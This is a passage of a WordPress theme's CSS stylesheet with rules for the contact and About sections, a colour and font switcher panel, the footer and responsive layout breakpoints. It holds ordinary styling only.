    margin-right: 30px;
}
.contact-information .widget_contact_info li {
    display: flex;
    align-items: center;
}
.contact-information .wpcf7 input, 
.contact-information .wpcf7 textarea  {
	border: none;
}
/*--------------------------------------------------------------
## About Page
--------------------------------------------------------------*/
.bg-grey {
    background-color: #f2f2f2;
}
#our-story {
    text-align: center;
}
#our-story .entry-content {
    margin-bottom: 50px;
}
#our-story .separator {
	margin-bottom: 30px;
}
#our-story .content-wrapper {
	max-width: 900px;
	margin: 0 auto;
    padding: 50px;
}
/*--------------------------------------------------------------
## Color and Font Options
--------------------------------------------------------------*/
.color-switcher {
  width: 300px;
  position: fixed;
  left: -300px;
  top: 0;
  bottom: 0;
  background-color: #eee;
  z-index: 30000;
  padding: 0px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
  -webkit-box-shadow: 0 1px 12px 0px rgba(51, 51, 51, 0.23);
  -moz-box-shadow: 0 1px 12px 0px rgba(51, 51, 51, 0.23);
  box-shadow: 0 1px 12px 0px rgba(51, 51, 51, 0.23);
}
.color-switcher .switch-colors .brown.active {
    border-bottom: 2px solid #cea35f;
    padding-bottom: 5px;
}
.color-switcher .switch-colors .blue.active {
    border-bottom: 2px solid #035BBC;
    padding-bottom: 5px;
}
.color-switcher .switch-colors .red.active {
    border-bottom: 2px solid #b2323c;
    padding-bottom: 5px;
}
.color-switcher .switch-colors .yellow.active {
    border-bottom: 2px solid #fccc31;
    padding-bottom: 5px;
}
.color-switcher .switch-colors .green.active {
    border-bottom: 2px solid #009999;
    padding-bottom: 5px;
}
.color-switcher h5 {
  font-size: 15px;
  margin-top: 0;
  padding: 0 20px 0;
}
.color-switcher p {
  font-size: 18px;
  color: #000;
  margin-bottom: 0;
  height: 40px;
  text-align: left;
  font-weight: 600;
  line-height: 42px;
  text-transform: uppercase;
  border-bottom: 1px solid #ddd;
  margin-bottom: 10px;
}
.color-switcher ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.color-switcher ul li {
  float: left;
}
.color-switcher ul li a {
  display: block;
  width: 35px;
  height: 35px;
  text-align: center;
  line-height: 35px;
  font-size: 14px;
  color: #343b3d;
}
.color-switcher .font-family a {
    text-transform: uppercase;
}
.color-switcher .font-family li a {
    display: inline;
    line-height: 0;
}
.color-switcher .font-family li.active a,
.color-switcher .font-family li a:hover,
.color-switcher .font-family li a:focus {
    color: #cea35f;
}
.color-switcher ul li a.blue {
  background: #035BBC;
}
.color-switcher ul li a.green {
  background: #009999;
}
.color-switcher ul li a.yellow {
  background: #F2BD19;
}
.color-switcher ul li a.red {
  background: #b2323c;
}
.color-switcher li .brown {
    background: #cea35f;
}
svg.icon-settings {
    margin-top: 20px;
}
.picker_close,.picker_close:hover,
.picker_close:focus {
    color: #ed6820;
    width: 55px;
    height: 55px;
    position: absolute;
    right: -55px;
    top: 25%;
    text-align: center;
    background: #eee;
    box-shadow: 5px 3px 7px 0px rgba(51, 51, 51, 0.23);
    -moz-box-shadow: 5px 3px 7px 0px rgba(51, 51, 51, 0.23);
}
.picker_close i {
  font-size: 25px;
  line-height: 55px;
}
.position {
  left: 0;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}
.theme-colours, .layouts, .backgrounds, .choose-header, .choose-footer {
  display: table;
  text-align: left;
  padding-top: 0px;
  width: 100%;
  padding: 19px;
  padding-top: 0px;
  padding-left: 25px;
}
.layouts a, .choose-header a, .choose-footer a {
  display: inline-block;
  text-align: center;
  width: 40%;
  margin: 0 5px 0 0;
  color: #5d5d5d;
  font-size: 15px;
  border: 1px solid #e7e7e7;
  padding: 5px 7px 2px;
}
.layouts a:hover, 
.choose-header a:hover, 
.choose-footer a:hover,
.layouts a:focus, 
.choose-header a:focus, 
.choose-footer a:focus {
  border: 2px solid #a9a9a9;
  padding: 4px 5px 1px
}
.styleswitcher {
  position: fixed;
  width: 120px;
  background: #ffffff;
  color: #595959;
  top: 150px;
  right: -123px;
  z-index: 999;
}
.styleswitcher p {
  color: #000 !important;
}
.styleswitcher.ackapa {
  left: 0;
}
.styleswitcher .switch {
  padding-left: 15px;
  padding-bottom: 10px;
}
.styleswitcher .switch h5 {
  margin-top: 20px;
}
.styleswitcher .switch p {
  margin-top: 10px;
}
.stylebutton {
  cursor: pointer;
  position: absolute;
  text-align: center;
  line-height: 40px;
  background: #fff;
  font-size: 20px;
  width: 40px;
  height: 40px;
  top: 0px;
  right: -40px;
}
.styleswitcher a {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 7px;
  margin-bottom: 10px;
  position: relative;
  z-index: 99999999;
}
.color-switcher ul li {
  margin: 3px;
}
.color-switcher ul.font-family li {
    float: none;
}
.boxed .jetpack_subscription_widget .widgettitle {
    font-size: 38px;
}
li .wide, 
li .boxed {
    background: #347FE1;
    color: #fff !important;
    padding: 0 6px;
    width: 157px !important;
    text-decoration: none;
    box-shadow: none;
}
li .wide:hover, 
li .boxed:hover,
li .wide:focus, 
li .boxed:focus {
    background: #343b3d;
}
li .wide {
    margin-top: 10px;
}
.boxed .backtotop {
    right: 75px;
}

/*--------------------------------------------------------------
##                      Font Switcher
--------------------------------------------------------------*/
.header-font-1 h1,
.header-font-1 h2,
.header-font-1 h3,
.header-font-1 h4,
.header-font-1 h5 {
    font-family: 'Rajdhani', sans-serif;
 }
.header-font-2 h1,
.header-font-2 h2,
.header-font-2 h3,
.header-font-2 h4,
.header-font-2 h5 {
    font-family: 'Cherry Swash', cursive;
}
.header-font-3 h1,
.header-font-3 h2,
.header-font-3 h3,
.header-font-3 h4,
.header-font-3 h5 {
    font-family: 'Philosopher', sans-serif;
}
.header-font-4 h1,
.header-font-4 h2,
.header-font-4 h3,
.header-font-4 h4,
.header-font-4 h5 {
    font-family: 'Slabo 27px', serif;
}
.header-font-5 h1,
.header-font-5 h2,
.header-font-5 h3,
.header-font-5 h4,
.header-font-5 h5 {
    font-family: 'Dosis', sans-serif;
}

body.body-font-1,
body.body-font-1 .main-navigation .container ul li a,
body.body-font-1 .wpcf7 input, 
body.body-font-1 .wpcf7 textarea {
    font-family: 'News Cycle', sans-serif;
 }
body.body-font-2,
body.body-font-2 .main-navigation .container ul li a,
body.body-font-2 .wpcf7 input, 
body.body-font-2 .wpcf7 textarea {
    font-family: 'Pontano Sans', sans-serif;
}
body.body-font-3,
body.body-font-3 .main-navigation .container ul li a,
body.body-font-3 .wpcf7 input, 
body.body-font-3 .wpcf7 textarea {
    font-family: 'Gudea', sans-serif;
}
body.body-font-4,
body.body-font-4 .main-navigation .container ul li a,
body.body-font-4 .wpcf7 input, 
body.body-font-4 .wpcf7 textarea {
    font-family: 'Quattrocento', serif;
}
body.body-font-5,
body.body-font-5 .main-navigation .container ul li a,
body.body-font-5 .wpcf7 input, 
body.body-font-5 .wpcf7 textarea {
    font-family: 'Khand', sans-serif;
}

/*--------------------------------------------------------------
# 					Footer
--------------------------------------------------------------*/
#colophon {
    background-color: #f2f2f2;
}
.footer-widgets-area {
    padding: 80px 0;
}
.site-info {
    background-color: #343b3d;
    color: #aeafb0;
    padding: 18px 0;
    line-height: 1;
}
.site-info p {
	margin: 0;
	color: #aeafb0;
}
.site-info a {
	color: #cea35f;
}
.site-info a:hover,
.site-info a:focus {
	border-bottom: 1px solid #cea35f;
}
.site-footer .widget-title {
    font-size: 22px;
    margin-top: 0;
    font-weight: 400;
}
.footer-widgets-area ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.footer-widgets-area .widget ul li a:hover {
    text-decoration: underline;
}
.footer-widgets-area ul li:before {
    content: "-";
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    float: left;
}
.footer-widgets-area .widget_recent_entries ul li a {
    display: table;
}
.footer-widgets-area .widget ul li {
    margin-bottom: 15px;
    display: inline-block;
    width: 100%;
}
.footer-widgets-area .widget ul li:last-child {
	margin-bottom: 0;
}
.textwidget {
    line-height: 24px;
}
.textwidget img {
    max-width: 263px;
    display: block;
    margin: 45px 0 28px;
}
/*--------------------------------------------------------------
# 					RESPONSIVE
--------------------------------------------------------------*/
@media screen and (min-width: 567px) {
	#featured-posts .col-2 {
		margin-left: -10px;
		margin-right: -10px;
	}
	#featured-posts .col-2 article {
	    width: 50%;
	    float: left;
	    padding: 0 10px;
	    margin-bottom: 20px;
	}
	#featured-posts .col-2 article:nth-last-child(-n+2) {
		margin-bottom: 0;
	}
	#featured-posts .col-2 article:nth-child(2n+1) {
		clear: left;
	}
	#most-read-posts .col-4 article {
		width: 50%;
		float: left;
		margin-bottom: 40px;
	    margin-top: 0;
	}
	#most-read-posts .col-4 article:nth-last-child(-n+2) {
		margin-bottom: 0;
	}
	#most-read-posts .col-4 article:nth-child(2n+1) {
		clear: left;
	}
	.right-sidebar .blog-posts-wrapper.col-3 article,
	.left-sidebar .blog-posts-wrapper.col-3 article {
		width: 50%;
		float: left;
		margin-top: 0;
		margin-bottom: 20px;
	}
	.left-sidebar .blog-posts-wrapper.col-3 article:nth-last-child(-n+2),
	.right-sidebar .blog-posts-wrapper.col-3 article:nth-last-child(-n+2) {
		margin-bottom: 0;
	}
	.right-sidebar .blog-posts-wrapper.col-3 article:nth-child(3n+1),
	.left-sidebar .blog-posts-wrapper.col-3 article:nth-child(3n+1) {
		clear: none;
	}
	.right-sidebar .blog-posts-wrapper.col-3 article:nth-child(2n+1),
	.left-sidebar .blog-posts-wrapper.col-3 article:nth-child(2n+1) {
		clear: left;
	}
	#colophon .col-5 .column-wrapper {
	    width: 50%;
	    float: left;
	    padding-right: 20px;
	}
	#colophon .col-5 .column-wrapper:nth-child(2n+1) {
	    clear: left;
	}
	#colophon .col-5 .column-wrapper:not(:last-child) {
	    margin-bottom: 50px;
	}
	#colophon .col-4 .column-wrapper {
	    width: 50%;
	    float: left;
	    padding-right: 40px;
	}
	#colophon .col-4 .column-wrapper:nth-child(2n+1) {
	    clear: left;
	}
	#colophon .col-4 .column-wrapper:not(:last-child) {
	    margin-bottom: 50px;
	}
	#colophon .col-4 .column-wrapper:nth-last-child(-n+2) {
	    margin-bottom: 0;
	}
	#colophon .col-2 .column-wrapper {
		width: 50%;
		float: left;
		padding-right: 30px;
	}
	#colophon .col-2 .column-wrapper:last-child {
		padding-right: 0;
	}
	#colophon .col-2 .column-wrapper:not(:last-child) {
	    margin-bottom: 0;
	}
	#colophon .col-1 .column-wrapper {
		width: 100%;
		max-width: 500px;
		margin-left: auto;
		margin-right: auto;
		float: none;
		padding-right: 0;
		margin-bottom: 0;
		text-align: center;
	}
}
@media screen and (min-width: 600px) {
	.contact-form p.name, 
	.contact-form p.email {
	    width: 50%;
	    float: left;
	}
	.contact-form p.email input {
		float: right;
	}
	.contact-form p.name input, 
	.contact-form p.email input {
		max-width: 388px;
	}
	.contact-form p.name {
		padding-right: 5px;
	}
	.contact-form p.email {
		padding-left: 5px;
	}
	.customize-support.sticky-header.nav-shrink .main-navigation {
		top: 46px;
	}
}
@media screen and (min-width: 767px) {
    .col-1 .column-wrapper {
        width: 100%;
    }
    .col-2 .column-wrapper {
        width: 50%;
        float: left;
    }
    .col-3 .column-wrapper {
        width: 33.33%;
        float: left;
    }
    .col-4 .column-wrapper {
        width: 50%;
        float: left;
    }
    .col-5 .column-wrapper {
        width: 20%;
        float: left;
    }
    .col-6 .column-wrapper {
        width: 16.66%;
        float: left;
    }
    .col-2 article {
	    width: 50%;
        padding: 0 10px;
        float: left;
	}
	.col-2 article:nth-child(-n+2) {
		margin-top: 0;
		margin-bottom: 0;
	}
    .col-3 article {
	    width: 33.33%;
        padding: 0 10px;
        float: left;
	}
	.col-4 article {
	    width: 25%;
        padding: 0 10px;
        float: left;
	}
	#top-menu button.topheader-dropdown {
	    display: none !important;
	}
	#top-menu .top-menu-wrapper {
	    display: block !important;
	    overflow: visible !important;
	    height: auto !important;
	}
	#featured-posts .col-3 article {
	    width: 33.33%;
	    float: left;
	    margin-bottom: 20px;
	}
	#featured-posts .col-3 article:nth-last-child(-n+3) {
		margin-bottom: 0;
	}
	#featured-posts .col-3 article:nth-child(3n+1) {
		clear: left;
	}
	#most-read-posts .col-3 article {
	    width: 33.33%;
	    float: left;
	    margin-bottom: 40px;
	}
	#most-read-posts .col-3 article:nth-last-child(-n+3) {
		margin-bottom: 0;
	}
	#most-read-posts .col-3 article:nth-child(3n+1) {
		clear: left;
	}
	#featured-posts .section-content,
	#recent-posts .section-content #primary {
	    margin: 0 -10px;
	}
	#recent-posts .section-title {
	    padding-left: 10px;
	}
    .hentry {
    	margin-bottom: 0;
    }
    #gallery-posts .featured-image,
    #gallery-posts .entry-container {
    	width: 50%;
    }
    #gallery-posts article.no-post-thumbnail .entry-container {
    	width: 100%;
    }
    #gallery-posts.right-align .post-wrapper {
    	flex-direction: row-reverse;
    }
    #gallery-posts .entry-container {
	    padding: 30px 50px;
	}
	#gallery-posts.left-align .slick-next {
	    right: 50%;
	    left: auto;
	}
	#gallery-posts.right-align .slick-prev {
	    left: 50%;
	    right: auto;
	}
    .col-2 .contact-address {
	    width: 30%;
	    float: left;
	}
	.col-2 .contact-form {
	    width: 70%;
	    float: left;
        padding-left: 28px;
	}
	.contact-information .contact-form {
		padding: 50px;
	}
	.contact-information .col-2 .contact-address {
	    width: 42%;
        max-width: 464px;
    	padding-right: 15px;
	}
	.contact-information .col-2 .contact-form {
	    width: 58%;
        max-width: 681px;
	    float: right;
	}
	#contact-us .widget.widget_contact_info {
	    padding-top: 28px;
	}
	.blog-posts-wrapper article {
	    margin-top: 20px;
	}
	.blog-posts-wrapper article:nth-child(-n+3) {
	    margin-top: 0;
	}
	#top-menu svg.icon-down {
	    display: none;
	}
	.site-footer .col-5 .column-wrapper {
	    padding-right: 15px;
	}
	.site-footer .col-5 .column-wrapper:nth-child(1) {
	    padding-right: 25px;
	}
    .copyright {
	    float: left;
	}
	.powered-by {
		float: right;
	}
	.blog-posts-wrapper.col-3 article:nth-child(3n+1) {
		clear: left;
	}
	#colophon .col-3 .column-wrapper {
	    width: 33.33%;
	    float: left;
	    padding-right: 20px;
	}
	#colophon .col-3 .column-wrapper:last-child {
	    padding-right: 0;
	}
	#promo-box-posts .col-4 article {
		width: 50%;
	}
	#promo-box-posts .col-2 article:nth-child(2n+1),
	#promo-box-posts .col-3 article:nth-child(3n+1),
	#promo-box-posts .col-4 article:nth-child(2n+1) {
		clear: left;
	}
	#promo-box-posts .col-2 article:nth-last-child(-n+2),
	#promo-box-posts .col-3 article:nth-last-child(-n+3),
	#promo-box-posts .col-4 article:nth-last-child(-n+2) {
		margin-bottom: 0;
	}
}
@media screen and (min-width: 782px) {
	.customize-support.sticky-header.nav-shrink .main-navigation {
	    top: 32px;
	}
}
@media screen and (min-width: 992px) {
	.col-4 .column-wrapper,
	#related-posts .col-4 article  {
        width: 25%;
        float: left;
    }
    .col-5 .column-wrapper {
        width: 20%;
        float: left;
    }
    #most-read-posts .col-4 article {
	    width: 25%;
	    margin-bottom: 40px;
	}
	#most-read-posts .col-4 article:nth-last-child(-n+4) {
		margin-bottom: 0;
	}
	#most-read-posts .col-4 article:nth-child(2n+1) {
		clear: none;
	}
	#most-read-posts .col-4 article:nth-child(4n+1) {
		clear: left;
	}
    .left-sidebar #primary,
    .right-sidebar #primary,
    #recent-posts #primary {
        width: 69%;
        float: left;
    }
	.left-sidebar #primary {
		float: right;
	}
    .left-sidebar #secondary,
    .right-sidebar #secondary,
    #recent-posts #secondary {
        width: 31%;
        float: right;
    }
    .right-sidebar #primary,
    #recent-posts #primary {
        padding-right: 15px;
    }
    .right-sidebar #secondary {
        padding-left: 15px;
    }
    .left-sidebar #primary {
        padding-left: 15px;
    }
    .left-sidebar #secondary {
        padding-right: 15px;
    }
    .recent-no-sidebar #primary {
    	padding-right: 0;
    }
    .recent-no-sidebar #primary #main {
    	margin-right: -20px;
    }
    .comment-form-author, 
    .comment-form-email,
    .comment-form-url {
        width: 33.33%;
	    float: left;
	    padding: 0 10px 0 0;
	    margin-top: 0;
    }
    .comment-form-url {
	    padding-right: 0;
	}
	.site-footer .col-5 .column-wrapper:nth-child(1) {
		width: 34%;
		padding-right: 60px;
	}
	.site-footer .col-5 .column-wrapper {
	    padding-right: 25px;
	    width: 16.5%;
	}
	#colophon .col-5 .column-wrapper {
	    width: 33.33%;
	}
	#colophon .col-5 .column-wrapper:nth-child(2n+1) {
	    clear: none;
	}
	#colophon .col-5 .column-wrapper:nth-child(3n+1) {
	    clear: left;
	}
	#colophon .col-5 .column-wrapper:nth-last-child(-n+2) {
	    margin-bottom: 0;
	}
	#colophon .col-4 .column-wrapper {
	    width: 25%;
	}
	#colophon .col-4 .column-wrapper:nth-child(2n+1) {
	    clear: none;
	}
	#colophon .col-4 .column-wrapper:not(:last-child) {
	    margin-bottom: 0;
	}
	#colophon .col-4 .column-wrapper:last-child {
	    padding-right: 0;
	}
}
@media screen and (min-width: 1024px) {
	#masthead .main-navigation ul ul li:hover > a {
	    color: #fff;
	}
	.main-navigation {
		text-align: center;
	}
	.main-navigation ul.nav-menu {
		display: block !important;
	}
	.main-navigation ul li:hover > ul,
	.main-navigation ul li.focus > ul {
		left: auto;
	}
	.main-navigation ul ul li:hover > ul,
	.main-navigation ul ul li.focus > ul {
		left: auto;
		left: 100%;
	}
	.main-navigation .menu-item-has-children > a:after {
		float: none;
	}
	.main-navigation .wrapper:before,
	.main-navigation .wrapper:after {
	    content: "";
	    position: absolute;
	    top: -4px;
	    background-color: #343b3d;
	    width: 100%;
	    height: 1px;
	    left: 0;
	    right: 0;
	}
	.main-navigation .wrapper:after {
		top: auto;
		bottom: -4px;
	}
	.main-navigation ul.sub-menu li:hover > a,
	.main-navigation ul.sub-menu li:focus > a,
	.main-navigation .focus ul.sub-menu li > a {
		background-color: #cea35f;
		color: #fff;
	}
	.main-navigation ul.sub-menu li:hover > a svg,
	.main-navigation ul.sub-menu li:focus > a svg {
		fill: #fff;
	}
	button.dropdown-toggle {
		display: none;
	}
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
	.main-navigation li {
	    display: inline-block;
	}
	#search {
		position: absolute;
		left: auto;
		right: 0;
		top: 100%;
	}
	.main-navigation form.search-form {
	    min-width: 320px;
	    border: 20px solid #343b3d;
	    z-index: 3;
	}
	#search form.search-form input {
	    background-color: #fff;
	    border: none;
	    font-family: 'Roboto', sans-serif;
	    padding: 5px 15px;
	}
	#search form.search-form button.search-submit {
		background-color: transparent;
	}
	#search:before {
	    content: "";
	    width: 0;
	    height: 0;
	    border-left: 9px solid transparent;
	    border-right: 9px solid transparent;
	    border-bottom: 9px solid #343b3d;
	    position: absolute;
	    top: -9px;
	    right: 15px;
	}
	#search button.search-submit svg {
	    fill: #343b3d;
	}
	.boxed {
	    width: 90%;
	    max-width: 1366px;
	    margin: 0 auto;
	    -webkit-box-shadow: 0 3px 3px 3px rgba(0, 0, 0, 0.15);
	    box-shadow: 0 3px 3px 3px rgba(0, 0, 0, 0.15);
	}
	#colophon .col-5 .column-wrapper:first-child {
	    width: 26%;
	}
	#colophon .col-5 .column-wrapper {
	    width: 18.5%;
	}
	#colophon .col-5 .column-wrapper:nth-child(3n+1) {
	    clear: none;
	}
	#colophon .col-5 .column-wrapper {
	    margin-bottom: 0;
	}
	#colophon .col-5 .column-wrapper:last-child {
	    padding-right: 0;
	}
}
@media screen and (min-width: 1200px) {
	#promo-box-posts .col-4 article {
		width: 25%;
	}
	#promo-box-posts .col-4 article:nth-child(2n+1) {
		clear: none;
	}
	#promo-box-posts .col-4 article:nth-child(4n+1) {
		clear: left;
	}
	#promo-box-posts .col-4 article:nth-last-child(-n+2) {
		margin-bottom: 20px;
	}
	#promo-box-posts .col-4 article:nth-last-child(-n+4) {
		margin-bottom: 0;
	}
	#promo-box-posts .col-2 .promo_box-image {
		padding: 225px 0;
	}
	#promo-box-posts .col-3 .promo_box-image {
		padding: 150px 0;
	}
}
@media screen and (max-width: 1200px) {
	.main-navigation ul.nav-menu > li > a {
		padding: 20px 10px;
	}
}
@media screen and (max-width: 1023px) {
	.main-navigation {
	    padding: 0;
	    margin-bottom: 30px;
	}
	.main-navigation.menu-open .wrapper {
	    border-bottom: none;
	}
	.main-navigation a {
	    border-bottom: 1px solid rgba(52, 59, 61, 0.10);
	}
	.main-navigation ul ul a {
	    width: 100%;
	}
	.main-navigation ul ul,
	.main-navigation ul ul ul {
	    box-shadow: none;
	    float: none;
	    position: relative;
	    top: 0;
	    left: 0;
	    margin-bottom: 0;
	    display: none;
	}
	#site-header-menu .wrapper {
	    width: 100%;
	}
	.main-navigation ul.sub-menu li {
	    padding-right: 0;
	}
	.main-navigation .menu-item-has-children > a:before {
	    content: "";
	    float: right;
	    position: relative;
	    right: 25px;
	    background-color: #ccc;
	    width: 1px;
	    height: 25px;
	}
	.main-navigation .menu-item-has-children > a:after {
	    padding-top: 3px;
	}
	.main-navigation ul.nav-menu > li > a,
	.main-navigation ul.sub-menu li a {
	    padding: 15px 15px 15px 25px;
	}
	.main-navigation .menu-item-has-children a svg {
		display: none;
	}
	.main-navigation ul.sub-menu {
	    background-color: #f2f2f2;
	}
	.main-navigation ul.nav-menu {
	    margin-right: 0;
	    background-color: #f2f2f2;
	}
	.main-navigation a {
		color: #343b3d;
	}
	.main-navigation svg.icon-search,
	.main-navigation .search.search-open svg.icon-close,
	.main-navigation svg.icon-down {
		fill: #343b3d;
	}
	.main-navigation ul.sub-menu {
		border-top: 1px solid #cea35f;
	}
	.menu-open .menu-toggle .icon-close {
		display: block;
		fill: #343b3d;
		margin: auto;
		width: 20px;
    	height: 20px;
	}
	.menu-open .menu-toggle {
		padding-top: 6px;
	}
	.site-branding {
		padding: 25px 0;
	}
	#masthead.site-header .main-navigation ul.nav-menu {
		margin-top: 0;
	    position: relative;
	    top: 0;
	    left: 0;
	    right: 0;
	}
	.menu-open ul.nav-menu {
	    border-top: 1px solid #333;
	}
	.main-navigation,
	.sticky-header .main-navigation {
		position: relative;
	}
	#top-menu {
	    padding: 15px 0;
	}
	.main-navigation li {
	    text-align: center;
	}
	.site-branding img.custom-logo {
	    max-width: 250px;
	}
	.main-navigation ul.sub-menu li a {
	    color: #343b3d;
	}
	#search {
	    display: block !important;
	}
	.main-navigation ul.nav-menu > li > a.search {
		display: none;
	}
	button.dropdown-toggle.toggled-on.active > svg {
	    -webkit-transform: rotate(-180deg);
	    -moz-transform: rotate(-180deg);
	    -ms-transform: rotate(-180deg);
	    -o-transform: rotate(-180deg);
	    transform: rotate(-180deg);
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
	}
	.single-post article blockquote {
		margin: 15px -40px; 
	}
}

@media screen and (max-width: 992px) {
	#secondary {
	    clear: both;
        margin-top: 20px;
	}
	#recent-posts .google-ad {
	    margin: 0 0 20px;
	    padding: 0;
	}
	#secondary .widget:not(:last-child) {
	    margin-bottom: 20px;
	}
	#secondary .widget_google_ad {
	    text-align: center;
	}
	.site-info {
		text-align: center;
	}
	#gallery-posts .entry-container .entry-title {
	    font-size: 22px;
	}
	.textwidget img {
	    max-width: 100%;
	    margin: 25px 0;
	}
	.single-post article blockquote {
	    margin: 15px 0;
	}
	.single-post article blockquote {
		padding: 50px;
	}
	.related-gallery-slider .slick-prev {
		left: 38%;
	}
	.related-gallery-slider .slick-next {
	    right: 38%;
	}
	#promo-box-posts .entry-title {
		padding: 12px 15px 10px 15px;
	    font-size: 18px;
	}
}
@media screen and (max-width: 800px) {
	.col-4 article {
		width: 50%;
		float: left;
		margin-top: 30px;
		margin-bottom: 0;
	}
	.col-4 article:nth-child(-n+2) {
		margin-top: 0;
	}
	.contact-information .contact-form {
		padding: 25px;
	}
	#promo-box-posts .col-4 article {
		margin-top: 0;
	}
}
@media screen and (max-width: 767px) {
	.site-branding img.custom-logo {
	    max-width: 250px;
	    height: auto;
	}
	.top-menu-wrapper {
		display: none;
	}
	.custom-header-content {
		min-width: 75%;
		min-height: auto;
	}
	.contact-form {
	    clear: both;
	    display: table;
	    width: 100%;
	}
	#top-menu .secondary-menu ul li {
	    float: none;
	    text-align: center;
	}
	#top-menu {
	    cursor: pointer;
	}
	.secondary-menu {
	    float: none;
	    margin-bottom: 15px;
	        margin-top: 35px;
	}
	.social-menu {
	    float: none;
	    text-align: center;
	}
	#top-menu .social-menu ul li {
		float: none;
		display: inline-block;
	}
	.secondary-menu ul li:not(:last-child):after {
		display: none;
	}
	#top-menu .wrapper {
    	padding-bottom: 15px;
	}
	#most-read-posts .section-content.col-3 article {
		padding: 0;
	}
	#most-read-posts .section-content.col-3 {
		margin: 0;
	}
	#gallery-posts .post-wrapper {
		display: block;
	}
	#gallery-posts .post-wrapper .featured-image img {
		width: 100%;
	}
	#gallery-posts .slick-next {
	    right: 0;
	}
	#gallery-posts .hentry {
		margin-bottom: 0;
	}
	#gallery-posts .slick-prev, 
	#gallery-posts .slick-next {
		top: -55px;
	    transform: none;
	}
	#gallery-posts .section-header {
		margin-bottom: 100px;
	}
	#gallery-posts .entry-container {
		padding: 30px;
	}
	.hentry:last-child {
	    margin-bottom: 0;
	}
	#colophon .column-wrapper:not(:last-child) {
	    margin-bottom: 30px;
	}
	.footer-widgets-area {
	    padding: 50px 0;
	}
	.textwidget img {
	    max-width: 250px;
	}
	#recent-posts .share-this-post,
	#recent-posts article.full-width .entry-meta {
	    float: none;
	    display: block;
	}
	#recent-posts article.full-width .entry-container {
	    margin-bottom: 0;
	}
	.contact-information .contact-address {
	    margin-bottom: 30px;
	}
	.copyright {
	    margin-bottom: 10px;
	}
	.blog-posts-wrapper.col-3 article {
	    width: 50%;
	    float: left;
	    padding: 0 10px;
	}
	.blog-posts-wrapper.col-3 article:nth-child(2n+1) {
		clear: left;
	}
	.single-post article blockquote {
	    padding: 25px;
	}
	.comment-navigation .nav-previous, 
	.posts-navigation .nav-previous, 
	.post-navigation .nav-previous,
	.comment-navigation .nav-next, 
	.posts-navigation .nav-next, 
	.post-navigation .nav-next {
	    float: none;
	    width: 100%;
	    text-align: center;
	}
	.related-gallery-slider .slick-prev {
		left: 33%;
	}
	.related-gallery-slider .slick-next {
	    right: 33%;
	}
	.archive-description {
	    display: none;
	}
	#promo-box-posts article {
		width: 100%;
	}
}
@media screen and (max-width: 600px) {
	.custom-header-content h2 {
	    font-size: 28px;
	    margin: 5px 0 10px;
	}
	#message-from-author .author-thumbnail:before, 
	#message-from-author .author-thumbnail:after {
		width: 150px;
	}
	#message-from-author .author-thumbnail:before {
		margin-right: 15px;
	}
	#message-from-author .author-thumbnail:after {
		margin-left: 15px;
	}
	.author-thumbnail img {
		max-width: 100px;
	}
	#message-from-author .author-thumbnail {
	    max-width: 100px;
	    max-height: 100px;
	    border-radius: 100px;
	}
	#map {
	    height: 400px;
	}
}
@media screen and (max-width: 550px) {
	.col-4 article {
		width: 100%;
		padding: 0;
	}
	.main-navigation form.search-form {
	    min-width: 100%;
	}
	.wpcf7 input.wpcf7-form-control.wpcf7-submit,
	.wpcf7 input[type="submit"], 
	#respond input[type="submit"] {
	    padding: 0 25px;
	    height: 50px;
	    min-height: 50px;
	    line-height: 50px;
	}
	#related-posts .col-4 article {
	    width: 100%;
	    float: none;
	}
	#comments ol.children {
	    margin-left: 25px;
	}
	.comment-author.vcard b.fn {
	    float: none;
	    display: block;
	}
	.comment-meta img {
	    float: none;
	    margin-right: 0;
	    margin-bottom: 25px;
	}
	.comment-metadata {
	    padding-left: 0;
	    display: block;
	}
	.reply {
	    margin-left: 25px;
	}
	.comment-meta .fn:after {
		display: none;
	}
	#comments article {
	    margin-bottom: 30px;
	}
	#gallery-posts .slick-prev, 
	#gallery-posts .slick-next {
		top: -45px;
	}
	#gallery-posts .section-header {
		margin-bottom: 80px;
	}
	.slick-prev, 
	.slick-next {
	    width: 40px;
	    height: 40px;
	}
	.col-4 article:first-child {
		margin-bottom: 30px;
	}
	.blog-posts-wrapper.col-3 article {
	    width: 100%;
	    float: none;
	    padding: 0;
	}
	.wrapper.page-section {
	    padding: 30px 10px 50px;
	}
	.add-separator .section-title:before {
	    right: 95%;
	    margin-right: 20px;
	}
	.add-separator .section-title:after {
	    left: 95%;
	    margin-left: 20px;
	}
	#comments ol.comment-list:before {
		display: none;
	}
	ol.comment-list {
	    border: none;
	}
	header.page-header {
		margin-bottom: 30px;
	}
	.related-gallery-slider .slick-prev {
		left: 30%;
	}
	.related-gallery-slider .slick-next {
	    right: 30%;
	}
}
@media screen and (max-width: 480px) {
	.custom-header-content {
		padding: 30px 10px;
	}
	#custom-header img {
	    height: 300px;
	    width: 100%;
	    object-fit: cover;
	}
	.custom-header-content h2,
	.entry-title,
	#reply-title, 
	.comments-title {
	    font-size: 22px;
	}
	.custom-header-content span {
		font-size: 14px;
	}
	.widget_contact_info label,
	.comment-meta .url, 
	.comment-meta .fn {
		font-size: 18px;
	}
	#message-from-author .author-thumbnail:before, 
	#message-from-author .author-thumbnail:after {
		width: 100px;
	}
	#message-from-author .author-thumbnail:before {
		margin-right: 10px;
	}
	#message-from-author .author-thumbnail:after {
		margin-left: 10px;
	}
	#our-story .content-wrapper {
	    padding: 25px;
	}
	#featured-posts article .entry-container, 
	#recent-posts article .entry-container, 
	.blog-posts-wrapper article .entry-container {
	    padding: 30px 20px;
	}
	.pagination .page-numbers {
		margin: 5px 0;
	}
	.single-post article blockquote {
	    padding: 25px 20px;
	    font-size: 18px;
	    line-height: 30px;
	}
}
@media screen and (max-width: 360px) {
	.navigation.posts-navigation svg.icon-left, 
	.navigation.post-navigation svg.icon-left {
